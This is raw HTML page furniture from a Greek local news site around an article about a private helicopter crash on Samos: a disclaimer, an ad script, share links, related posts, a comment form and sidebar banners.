<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="25895" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ΕΠΕΣΕ%20ΙΔΙΩΤΙΚΟ%20ΕΛΙΚΟΠΤΕΡΟ%20ΣΤΗ%20ΣΑΜΟ%20–%20ΖΩΝΤΑΝΟΣ%20Ο%20ΠΙΛΟΤΟΣ!%20ΕΛΑΦΡΩΣ%20ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ%20ΟΙ%20ΠΕΝΤΕ%20ΕΠΙΒΑΙΝΟΝΤΕΣ!%20-%20https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F07%2Fmonomaxoi-154.jpg&#038;description=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;title=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;name=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;title=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;text=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%a6%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%b7-%ce%a1%cf%8c%ce%b4%ce%bf-%ce%88%ce%ba%ce%bb%ce%b5%cf%88%ce%b1%ce%bd-%cf%80%cf%85%cf%81%ce%bf%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b7-%cf%84%ce%b7%ce%bd/">Φωτιά στη Ρόδο: Έκλεψαν πυροσβέστη την ώρα που έδινε «μάχη» με τις φλόγες</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%a7%ce%b1%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%8d%cf%81%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%91%cf%81%ce%b3%ce%bf%ce%bb%ce%af%ce%b4%ce%b1-%ce%92%cf%81%cf%89%ce%bc%cf%8c/">Χαμός σε πανηγύρι στην Αργολίδα: Βρωμόξυλο μεταξύ υποψηφίων… υπό τους ήχους του κλαρίνου! (ΒΙΝΤΕΟ)</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-47559 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/02/evosmosnews.gr_-99-480x320.jpg" href="https://evosmosnews.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%82-%cf%88%ce%ae%cf%86%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%82-%cf%88%ce%ae%cf%86%ce%b9%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84/">Ποιοι βουλευτές ψήφισαν τον Κωνσταντίνο Τασούλα για ΠτΔ πέραν των Νεοδημοκρατών;</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-02-13T06:18:05+00:00">13 Φεβρουαρίου 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-46842 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/01/evosmosnews.gr_-136-480x320.jpg" href="https://evosmosnews.gr/%cf%87%ce%b5%ce%af%ce%bc%ce%b1%cf%81%cf%81%ce%bf%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%ad%ce%b1%cf%82-%cf%86%ce%bf%cf%85%cf%83%cf%84%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%87%ce%b5%ce%af%ce%bc%ce%b1%cf%81%cf%81%ce%bf%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%ad%ce%b1%cf%82-%cf%86%ce%bf%cf%85%cf%83%cf%84%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd/">“Χείμαρρος” Ανδρέας Φουστάνος για Νατάσα Θεοδωρίδου: «Γνωρίζω καλά τι είναι, ποια είναι, πόσο είναι» – Τι συγκλovιστικό αποκάλυψε και για Ελένη Μενεγάκη</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-01-24T19:42:53+00:00">24 Ιανουαρίου 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-16329 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2022/05/monomaxoi.com_-57-480x320.jpg" href="https://evosmosnews.gr/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%89%cf%81%ce%b5%ce%af-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af%ce%b1-%cf%84%ce%b1-%cf%84%ce%b5/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%89%cf%81%ce%b5%ce%af-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af%ce%b1-%cf%84%ce%b1-%cf%84%ce%b5/">Η Ελλάδα παραχωρεί στην Ουκρανία τα τεθωρακισμένα BMP-1 και παίρνει από Γερμανία ΤΟΜΑ Marder-1Α3/5</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2022-05-31T20:00:47+00:00">31 Μαΐου 2022</time></div></div></div></div><div id="wordpress-25895-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-25895  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='25895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--3234" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--3234 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--3234 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--4327" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--4327 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--4327 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--96522" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--96522 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--96522 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--53346" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--53346 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--53346 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--62891" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--62891 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--62891 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--67655" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--67655 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--67655 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--5035" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--5035 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--5035 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--8449" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
